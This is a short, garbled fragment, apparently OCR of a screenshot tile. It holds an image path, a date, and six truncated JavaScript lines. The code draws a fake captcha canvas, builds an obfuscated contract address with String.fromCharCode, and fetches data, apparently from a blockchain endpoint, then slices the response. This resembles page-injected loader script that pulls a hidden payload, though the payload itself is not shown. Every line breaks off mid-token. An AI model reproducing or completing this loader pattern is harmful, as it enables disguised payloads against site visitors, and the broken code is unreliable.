
📆 Last updated: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)